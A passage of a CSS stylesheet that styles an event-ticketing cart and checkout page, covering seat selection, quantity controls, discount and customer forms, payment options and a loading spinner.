font-size: 14px;
line-height: 22px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat .item-select-num:not(:last-child) {
margin-bottom: 10px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat .item-select-num .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
outline: none;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat .item-select-num .select2-container--default .select2-selection--single .select2-selection__rendered {
outline: none;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .price-ticket, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket {
width: 20%;
text-align: right;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket {
position: relative;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .error {
display: none;
position: absolute;
top: -18px;
right: 0px;
font-size: 12px;
font-style: italic;
line-height: 1.2;
font-weight: 500;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket span.sold-out {
border: none;
color: #f00;
display: inline-block;
font-size: 14px;
line-height: 1.2;
font-weight: 500;
width: 100%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .btn-delete-item-cart {
position: absolute;
top: 10px;
right: -15px;
display: inline-flex;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .btn-delete-item-cart i {
cursor: pointer;
color: #666;
font-size: 13px;
line-height: 1.2;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type p {
color: #666;
font-size: 14px;
line-height: 22px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type p.number_ticket_rest {
color: #888;
}
@media (max-width: 767.98px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type p {
padding-right: 5px;
}
}
@media (max-width: 480px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type {
display: flex;
flex-wrap: wrap;
align-items: center;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .ticket-name, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .price-ticket, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket {
width: 33.3333%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .ticket-name {
order: 1;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .image-seat {
width: 100%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat {
order: 4;
width: fit-content;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .price-ticket {
order: 2;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket {
order: 3;
}
}
.cart_detail .cart-content .el_seating_map_wrap {
margin: 15px 0px 0px 0px;
}
.cart_detail .cart-content .el_seating_map_wrap .el_view_seating_map {
display: inline-flex;
align-items: center;
gap: 10px;
line-height: 36px;
padding: 0px 12px;
cursor: pointer;
border-radius: 4px;
border: 1px solid #ccc;
color: #666;
background-color: #fff;
font-size: 14px;
}
.cart_detail .cart-content .el_seating_map_wrap .el_view_seating_map i {
font-size: 14px;
line-height: 1;
display: inline-flex;
align-items: center;
}
.cart_detail .cart-content .el_seating_map_wrap .seating_map {
margin: 15px 0px 0px 0px;
}
.cart_detail .cart-content .el_seating_map_wrap .seating_map img {
display: block;
width: 100%;
}
.cart_detail .cart-content .seat-types {
display: flex;
flex-wrap: wrap;
margin-bottom: 30px;
background-color: #e3e3e3;
}
.cart_detail .cart-content .seat-types table {
margin-bottom: 0;
border: 0;
}
.cart_detail .cart-content .seat-types td {
padding: 10px 10px;
border: 0;
}
.cart_detail .cart-content .seat-types tr {
border: 0;
}
.cart_detail .cart-content .seat-types .seat-type {
width: 50%;
border-bottom: 1px dashed #ccc;
border-right: 1px dashed #ccc;
}
@media (max-width: 767.98px) {
.cart_detail .cart-content .seat-types .seat-type {
width: 100%;
}
}
.cart_detail .cart-content .seat-types .name_type {
margin: 0;
}
.cart_detail .cart-content .seat-types .price {
margin: 0;
}
.cart_detail .cart-content .seat-types .type_seat_status {
font-size: 12px;
font-style: italic;
font-weight: 500;
}
.cart_detail .cart-content .seat-types .text-right {
position: relative;
}
.cart_detail .cart-content .seat-types .text-right span {
display: none;
position: absolute;
top: -8px;
left: 50%;
transform: translate(-50%, -100%);
text-align: center;
background: rgba(255, 255, 255, 0.9);
box-shadow: 0 2px 4px 2px rgba(0, 0, 0, 0.2);
padding: 10px;
font-size: 14px;
margin-bottom: 10px;
z-index: 3;
}
.cart_detail .cart-content .seat-types .text-right span:after {
z-index: 9;
content: "";
position: absolute;
width: 15px;
height: 15px;
bottom: 8px;
left: 50%;
transform: rotate(45deg) translate(5px, 100%);
background-color: rgba(255, 255, 255, 0.9);
}
.cart_detail .cart-content .seat-types .text-right i:hover + span {
display: block;
max-width: 200px;
}
.cart_detail .cart-content .cart-seat-notes {
display: grid;
grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
grid-gap: 20px 10px;
list-style-type: none;
padding: 0;
margin: 30px auto 0;
max-width: 80%;
}
@media only screen and (max-width: 768px) {
.cart_detail .cart-content .cart-seat-notes {
grid-template-columns: 1fr 1fr;
}
}
@media only screen and (max-width: 320px) {
.cart_detail .cart-content .cart-seat-notes {
grid-template-columns: 1fr;
}
}
.cart_detail .cart-content .cart-seat-notes .item-seat-note {
display: inline-flex;
align-items: flex-end;
}
.cart_detail .cart-content .cart-seat-notes .item-seat-note .imp-object-oval {
width: 30px;
height: 30px;
margin-right: 5px;
}
.cart_detail .cart-content .cart-seat-notes .item-seat-note .note {
font-size: 16px;
font-weight: 500;
line-height: 1;
}
.cart_detail .cart-sidebar {
flex: 0 0 360px;
}
@media (max-width: 991px) {
.cart_detail .cart-sidebar {
flex: 0 0 100%;
}
}
.cart_detail .cart-sidebar .cart-info {
box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info {
padding: 15px;
position: relative;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info.disabled:before {
position: absolute;
content: "";
background: #fff;
opacity: 0.5;
z-index: 99;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title {
position: relative;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit {
display: none;
cursor: pointer;
font-size: 14px;
position: absolute;
right: 0;
top: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
content: "\f303";
margin-right: 5px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info {
padding-top: 4px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .placeholder {
display: inline-block;
font-size: 12px;
color: #999;
line-height: 1.2;
font-style: italic;
padding-bottom: 30px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info {
display: flex;
justify-content: space-between;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info:not(:last-child) {
border-bottom: 1px dashed #bbb;
padding: 12px 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info:last-child {
padding-bottom: 12px;
padding-top: 12px;
border-bottom: 0px !important;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info p {
margin: 0px;
font-size: 14px;
line-height: 20px;
color: #666;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info p.title-ticket {
font-weight: 600;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.header {
border-bottom: 1px dashed #bbb;
padding: 7px 0 12px 0;
display: none;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.header span {
font-size: 14px;
line-height: 22px;
color: #666;
font-weight: 600;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-type-ticket {
flex: 0 0 20%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-type-ticket .title-ticket {
color: #90ba3e;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-person-type {
flex: 0 0 100px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-person-type select {
width: 100%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-person-type .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .area-item-wrap {
width: 100%;
display: flex;
justify-content: space-between;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap {
list-style-type: none;
margin: 0;
padding: 0;
width: 100%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item {
display: flex;
justify-content: space-between;
align-items: center;
margin-top: 15px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_type {
flex: 0 0 40%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_price {
flex: 0 0 30%;
text-align: right;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap {
display: flex;
flex: 0 0 30%;
justify-content: center;
align-items: center;
border-collapse: collapse;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap span {
display: inline-flex;
width: 30px;
height: 30px;
justify-content: center;
align-items: center;
border: 1px solid #ccc;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_qty {
border-left: 0;
border-right: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_minus, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_plus {
cursor: pointer;
transition: all 0.3s linear;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_minus:hover, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_plus:hover {
background-color: #e6e6e6;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_minus.disable, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_plus.disable {
cursor: not-allowed;
opacity: 0.3;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .select2-container--default .select2-selection--single {
border: 1px solid #aaa;
border-radius: 4px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info {
display: flex;
flex-wrap: wrap;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info span {
font-size: 14px;
line-height: 22px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info span:not(:last-child):after {
content: "|";
padding: 0 5px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket {
display: flex;
align-items: center;
justify-content: center;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span {
width: 30px;
height: 30px;
border: 1px solid #ccc;
display: inline-flex;
justify-content: center;
align-items: center;
color: #666;
font-size: 14px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus {
cursor: pointer;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus:hover, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus:hover {
background-color: #e6e6e6;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus.disable, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus.disable {
cursor: not-allowed;
opacity: 0.3;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus.disable + span.area-qty, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus.disable + span.area-qty {
border-color: rgba(204, 204, 204, 0.3);
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus.disable:hover, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus.disable:hover {
background-color: initial;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span:first-child {
border-right: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span:last-child {
border-left: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span i {
font-size: 16px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-sub-price {
text-align: right;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item {
flex-direction: column;
align-items: center;
border-bottom: 1px dashed #bbb;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item .info-type-ticket {
flex: 0 0 30%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item .info-qty-ticket {
flex: 0 0 30%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item .info-sub-price {
flex: 0 0 30%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item p.title-ticket {
color: #90ba3e;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee {
display: flex;
justify-content: space-between;
padding-bottom: 10px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount p, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax p, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee p {
margin: 0px;
font-size: 14px;
line-height: 22px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee {
border-top: 1px dashed #bbb;
padding: 10px 0 5px 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax p, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee p {
color: #666;
}
.cart_detail .cart-sidebar .cart-info .total-cart-info {
background: #666;
display: flex;
justify-content: space-between;
padding: 20px;
}
.cart_detail .cart-sidebar .cart-info .total-cart-info span {
color: #fff;
font-size: 14px;
line-height: 22px;
font-weight: 600;
}
.cart_detail .cart-sidebar .cart-info .extra-services {
margin: 0;
padding: 0;
list-style: none;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item {
position: relative;
border-top: 1px dashed #e9e9e9;
padding: 12px 0px;
display: flex;
justify-content: space-between;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item.border_color {
border-top: 1px dashed #bbb;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .count_item {
position: absolute;
top: -8px;
left: -8px;
display: inline-flex;
justify-content: center;
align-items: center;
background-color: #a0a0a0;
color: #fff;
font-size: 10px;
min-width: 16px;
height: 16px;
padding: 2px 3px;
border-radius: 2px;
overflow: hidden;
z-index: 9;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .name {
color: #666;
flex: 0 0 40%;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty {
flex: 0 0 30%;
display: flex;
align-items: center;
justify-content: center;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span {
width: 30px;
height: 30px;
border: 1px solid #ccc;
display: inline-flex;
justify-content: center;
align-items: center;
color: #666;
font-size: 14px;
transition: all 0.3s linear;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-minus {
border-right: 0;
cursor: pointer;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-minus:hover {
background-color: #e6e6e6;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-plus {
border-left: 0;
cursor: pointer;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-plus:hover {
background-color: #e6e6e6;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .price {
flex: 0 0 30%;
display: inline-block;
text-align: right;
}
.cart_detail .cart-sidebar .cart-discount-button {
margin-top: 20px;
}
.cart_detail .cart-sidebar .cart-discount-button.disabled {
position: relative;
}
.cart_detail .cart-sidebar .cart-discount-button.disabled:before {
position: absolute;
content: "";
background: #fff;
opacity: 0.5;
z-index: 99;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
.cart_detail .cart-sidebar .cart-discount-button a {
font-size: 14px;
line-height: 22px;
color: #333;
transition: 0.3s;
padding: 10px 0;
width: 100%;
display: block;
border: 2px dashed #c7c7c7;
text-align: center;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount {
display: none;
position: relative;
flex-wrap: wrap;
}
@media (max-width: 991px) {
.cart_detail .cart-sidebar .cart-discount-button .form-discount {
margin-right: 20px;
}
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount input {
font-size: 14px;
color: #333;
width: calc(100% - 110px);
border: 1px solid #828181;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount input::placeholder {
color: #666;
font-size: 14px;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount button {
width: 100px;
margin-left: 10px;
background: #999;
border: 1px solid #828181;
color: #fff;
font-size: 14px;
transition: 0.3s;
cursor: pointer;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount i {
position: absolute;
left: calc(100% + 5px);
top: 0px;
cursor: pointer;
color: #666;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount i:hover {
color: #e86c60;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount .error {
display: none;
margin: 0px;
font-weight: 500;
padding-top: 10px;
font-size: 12px;
font-style: italic;
}
.cart_detail .cart-sidebar .checkout_button, .cart_detail .cart-sidebar .next_step_button {
margin-top: 20px;
}
.cart_detail .cart-sidebar .checkout_button a, .cart_detail .cart-sidebar .next_step_button a {
display: block;
width: 100%;
padding: 14px 0;
font-size: 16px;
line-height: 20px;
font-weight: 600;
color: #fff;
text-shadow: 0 0 2px rgba(0, 0, 0, 0.28);
transition: 0.3s;
text-align: center;
}
.cart_detail .cart-sidebar .message-error {
margin-top: 22px;
}
.cart_detail .cart-sidebar .message-error p {
margin: 0px;
font-size: 14px;
color: #f16460;
}
.cart_detail .cart-sidebar .auto_reload {
color: #666;
font-size: 14px;
}
.cart_detail .cart-sidebar .message-error-seat p {
display: none;
margin: 0px;
margin-top: -12px;
margin-bottom: 8px;
color: #de4b47;
font-size: 12px;
font-style: italic;
}
.cart_detail .cart_title {
margin: 0;
padding-top: 0;
padding-bottom: 9px;
font-size: 14px;
line-height: 1.2;
color: #333;
font-weight: 600;
border-bottom: 3px solid #ccc;
text-transform: uppercase;
margin-bottom: 30px;
}
.cart_detail .el_ask_ticket {
display: none;
margin-bottom: 30px;
}
.cart_detail .el_ask_ticket.disabled {
position: relative;
}
.cart_detail .el_ask_ticket.disabled:before {
position: absolute;
content: "";
background: #fff;
opacity: 0.5;
z-index: 99;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
.cart_detail .el_ask_ticket .ask_ticket_title {
margin: 0 0 10px;
font-size: 16px;
color: #333333;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked {
display: inline-block;
position: relative;
cursor: pointer;
font-size: 16px;
font-weight: 600;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked.no-click {
pointer-events: none;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked label {
padding: 0 20px 0 30px;
margin: 0;
cursor: pointer;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked input {
position: absolute;
opacity: 0;
cursor: pointer;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked input:checked ~ .checkmark {
border-color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked input:checked ~ .checkmark:after {
display: block;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked input[type=radio]:checked ~ label {
color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked .checkmark {
position: absolute;
top: 0;
left: 0;
height: 20px;
width: 20px;
background-color: #FFFFFF;
border: 3px solid #ddd;
border-radius: 50%;
z-index: -1;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked .checkmark:after {
content: "";
position: absolute;
display: none;
top: 4px;
left: 4px;
width: 6px;
height: 6px;
border-radius: 50%;
background-color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked:first-child {
margin-right: 20px;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked:hover input ~ .checkmark {
border-color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked:hover label {
color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .ask_loading {
display: none;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .ask_loading i {
display: flex;
animation: ask_loading 1.2s linear infinite;
font-size: 16px;
color: var(--primary);
}
@keyframes ask_loading {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
.cart_detail .el_multiple_ticket {
list-style: none;
padding: 0;
margin: 0 0 22px;
}
.cart_detail .el_multiple_ticket .ticket_item {
display: inline-block;
font-size: 16px;
border: 1px solid #ccc;
padding: 5px 10px;
margin: 0 5px 10px 0;
cursor: pointer;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.cart_detail .el_multiple_ticket .ticket_item:hover, .cart_detail .el_multiple_ticket .ticket_item.actived {
color: #FFFFFF;
background-color: var(--primary);
border-color: var(--primary);
}
.cart_detail .input_mult_ticket {
display: none;
}
.cart_detail .info_ticket_receiver, .cart_detail .input_ticket_receiver {
padding: 0px;
list-style-type: none;
font-size: 14px;
line-height: 22px;
}
.cart_detail .info_ticket_receiver input, .cart_detail .input_ticket_receiver input {
border: none;
padding: 0px;
}
.cart_detail .info_ticket_receiver li {
color: #666;
display: flex;
justify-content: space-between;
padding: 10px 0;
}
.cart_detail .info_ticket_receiver li:not(:last-child) {
border-bottom: 1px dashed #666;
}
.cart_detail .info_ticket_receiver li .label {
font-weight: 700;
flex-basis: 0 0 130px;
}
.cart_detail .info_ticket_receiver li .label i {
color: #aaa;
margin-right: 10px;
}
.cart_detail .info_ticket_receiver li .span {
flex-basis: calc(100% - 130px);
text-align: right;
}
.cart_detail .cart-customer-input {
margin-bottom: 48px;
}
.cart_detail .cart-customer-input.cart_optimize {
margin-top: 30px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li {
padding-left: 10px;
padding-right: 10px;
border: 1px solid #ccc;
border-top: none;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.first_name {
border-top: 1px solid #ccc;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.create_account {
padding: 10px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.create_account .create_account_content {
display: flex;
justify-content: flex-start;
align-items: center;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.create_account .create_account_content input {
width: auto;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.create_account .create_account_content .label {
padding-left: 10px;
font-weight: 500;
}
.cart_detail .cart-customer-input .input_ticket_receiver li label {
color: #999;
width: 100%;
margin: 0px;
padding-top: 4px;
display: inline-block;
}
.cart_detail .cart-customer-input .input_ticket_receiver li input, .cart_detail .cart-customer-input .input_ticket_receiver li textarea {
color: #555;
width: 100%;
height: unset;
padding: 2px 10px 10px 0px;
border: none;
outline: none;
}
.cart_detail .cart-customer-input .input_ticket_receiver li .select2-container {
margin-bottom: 20px;
margin-top: 10px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-radio, .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-checkbox {
display: inline-flex;
align-items: center;
margin-right: 20px;
margin-bottom: 5px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-radio input, .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-checkbox input {
width: auto;
height: auto;
margin: 0px 5px;
cursor: pointer;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-radio label, .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-checkbox label {
display: inline-block;
margin: 0px 5px;
padding: 0;
cursor: pointer;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-file {
position: relative;
margin-bottom: 10px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-file label .el-ckf-file-choose {
display: inline-block;
border: 1px solid #dbdbdb;
font-size: 14px;
font-weight: 400;
box-sizing: border-box;
border-radius: 4px;
padding: 3px 10px;
margin-right: 5px;
color: #999;
cursor: pointer;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-file label .el-ckf-file-name {
color: #f16460;
font-size: 16px;
font-weight: 400;
font-style: italic;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-file input[type=file] {
visibility: hidden;
position: absolute;
z-index: 0;
}
.cart_detail .el_payments ul {
padding: 0px;
list-style-type: none;
}
.cart_detail .el_payments ul li:first-child .payment_form {
display: block;
}
.cart_detail .el_payments ul li:last-child .payment_form {
border-top: none;
}
.cart_detail .el_payments ul li:not(:last-child) .type-payment, .cart_detail .el_payments ul li:not(:last-child) .payment_form {
border-bottom: none;
}
.cart_detail .el_payments ul li .type-payment {
display: block;
position: relative;
border: 1px solid #ddd;
}
.cart_detail .el_payments ul li .type-payment input[type=radio] {
position: absolute;
visibility: hidden;
}
.cart_detail .el_payments ul li .type-payment label {
display: block;
position: relative;
margin: 0px;
font-size: 14px;
line-height: 22px;
color: #333;
font-weight: 600;
padding: 18px 10px 18px 45px;
z-index: 9;
cursor: pointer;
transition: all 0.25s linear;
}
.cart_detail .el_payments ul li .type-payment .outer-circle {
display: block;
position: absolute;
border: 3px solid #ddd;
border-radius: 100%;
height: 20px;
width: 20px;
top: 18px;
left: 10px;
z-index: 5;
transition: border 0.25s linear;
-webkit-transition: border 0.25s linear;
}
.cart_detail .el_payments ul li .type-payment .outer-circle:before {
display: block;
position: absolute;
content: "";
border-radius: 100%;
height: 8px;
width: 8px;
top: 3px;
left: 3px;
margin: auto;
transition: background 0.25s linear;
}
.cart_detail .el_payments ul li .type-payment input[type=radio] .outer-circle {
border-color: #0070ba;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle {
border: 3px solid #0070ba;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle:before {
background: #0070ba;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ label {
color: #0070ba;
font-weight: 700;
}
.cart_detail .el_payments ul li .payment_form {
font-size: 14px;
line-height: 22px;
color: #666;
display: none;
padding: 14px 10px 18px 10px;
border: 1px solid #ddd;
background: #F1F1F1;
}
.cart_detail .payment_method_choosed {
margin-bottom: 20px;
}
.cart_detail .payment_method_choosed .cart_title {
margin-bottom: 10px;
}
.cart_detail .payment_method_choosed .content {
font-size: 14px;
line-height: 22px;
color: #666666;
font-weight: 600;
border: none;
padding: 0px;
}
.checkout_button {
position: relative;
}
.checkout_button.disable {
z-index: -99;
opacity: 0.5;
}
.submit-load-more {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
display: block;
width: 100%;
height: 100%;
text-align: center;
background: #90ba3e;
z-index: -1;
transition: 0.4s;
}
.submit-load-more .load-more {
display: block;
width: 100%;
height: 50px;
position: absolute;
top: -8px;
}
.submit-load-more .lds-spinner {
display: inline-block;
position: relative;
width: 50px;
height: 100%;
}
.submit-load-more .lds-spinner div {
